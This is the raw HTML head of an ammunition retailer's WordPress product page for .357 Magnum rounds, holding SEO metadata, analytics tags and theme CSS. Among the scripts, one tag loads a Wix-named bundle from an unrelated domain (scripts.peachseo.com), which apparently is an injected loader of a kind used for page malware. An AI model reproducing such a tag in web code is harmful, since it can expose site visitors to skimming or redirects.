

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/
body_size: 32141
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!! - Green Country Ammo</title>
	<meta name="description" content="Click the link above for a great product and hard to find ammunition. We pride ourselves on shipping your order from our facility as quickly as possible." />
	<link rel="canonical" href="https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!" />
	<meta property="og:description" content="Click the link above for a great product and hard to find ammunition. We pride ourselves on shipping your order from our facility as quickly as possible." />
	<meta property="og:url" content="https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/" />
	<meta property="og:site_name" content="Green Country Ammo" />
	<meta property="article:publisher" content="https://facebook.com/greencountryammo" />
	<meta property="article:modified_time" content="2026-01-17T22:49:32+00:00" />
	<meta property="og:image" content="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg" />
	<meta property="og:image:width" content="336" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@greencountryamm" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/","url":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/","name":"357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!! - Green Country Ammo","isPartOf":{"@id":"https://greencountryammo.com/#website"},"primaryImageOfPage":{"@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#primaryimage"},"image":{"@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#primaryimage"},"thumbnailUrl":"https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg","datePublished":"2023-06-14T15:02:08+00:00","dateModified":"2026-01-17T22:49:32+00:00","description":"Click the link above for a great product and hard to find ammunition. We pride ourselves on shipping your order from our facility as quickly as possible.","breadcrumb":{"@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#primaryimage","url":"https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg","contentUrl":"https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg","width":336,"height":427,"caption":"357 Magnum 158 TMJ"},{"@type":"BreadcrumbList","@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greencountryammo.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://greencountryammo.com/products/"},{"@type":"ListItem","position":3,"name":"357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!"}]},{"@type":"WebSite","@id":"https://greencountryammo.com/#website","url":"https://greencountryammo.com/","name":"Green Country Ammunition, LLC","description":"The Right Ammo Is Easy To Find","publisher":{"@id":"https://greencountryammo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greencountryammo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://greencountryammo.com/#organization","name":"Green Country Ammunition, LLC","url":"https://greencountryammo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greencountryammo.com/#/schema/logo/image/","url":"https://greencountryammo.com/wp-content/uploads/2023/03/GCAmmo_logofinal.png","contentUrl":"https://greencountryammo.com/wp-content/uploads/2023/03/GCAmmo_logofinal.png","width":2160,"height":1440,"caption":"Green Country Ammunition, LLC"},"image":{"@id":"https://greencountryammo.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/greencountryammo","https://x.com/greencountryamm"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; Feed" href="https://greencountryammo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; Comments Feed" href="https://greencountryammo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; 357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!! Comments Feed" href="https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greencountryammo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreencountryammo.com%2Fproduct%2F357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greencountryammo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreencountryammo.com%2Fproduct%2F357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company%2F&#038;format=xml" />
<link rel="preload" href="https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jytr3cbvjf");
</script><script type="text/javascript" async src="//l.getsitecontrol.com/d7odrm24.js"></script>
<script type="text/javascript" async src="https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D13F4GFWN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D13F4GFWN');
</script><style>/*=== HEADER ====*/
section {
	position: relative;
	width: 100%;
	padding: 100px;
}
section img {
	position: absolute;
	top: 0;
	left: -1500px;
	width: 100%;
	height: 100%;
  object-fit: none;
}
.row-index .fl-row-content-wrap {
	z-index: 9;
}
.about-col .fl-col-content {
	box-shadow: 0 0 50px #000000f2;
}
.span-title {
	color: #ffffff !important;
}
.looking-block .uabb-new-ib-desc {
	background: rgb(51 64 27 / 85%);
	min-height: 20% !important;
	padding-top: 0px !important;	
	transition: .2s ease-in-out;
}
.form-mod textarea{
	height: 150px !important;	
}
.full-width-img img {
	width: 100vw;
}

/*Product Archive Sidebar*/
.facetwp-selection-value {
	color: #9BA552;
}

/* Checkout Page*/
.woocommerce-checkout h3 {
	font-size: 30px !important;
}
#ship-to-different-address label {
	font-weight: 500 !important;
}
.checkout-cert .validate-required {
    padding-left: 20px !important;
}
.checkout-cert .woocommerce-privacy-policy-text {
    text-align: left;
}
.checkout-cert #pwgc-redeem-gift-card-form label {
    text-align: left;
    margin-top: 30px;
}

/*Mini Cart Icon*/
.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {
	width: 450px;
}
.woocommerce-mini-cart__buttons .button {
	background: #9BA552 !important;
	border: none !important;
}
.woocommerce-mini-cart__buttons .button:hover {
	background: #33401B !important;
	color: #ffffff !important;
}
.woopack-cart-items ul li.woocommerce-mini-cart-item a {
	color: #9BA552;
}
.woopack-cart-items ul li.woocommerce-mini-cart-item a:hover {
	color: #33401B;
}
/* Single Product Page*/
.product_meta span.marketking_vendor_product_text, .product_meta span.marketking_vendor_product_store{
    display: none !important;
}
.wc-tabs #tab-title-vendor{
    display:none !important;
}
</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://greencountryammo.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
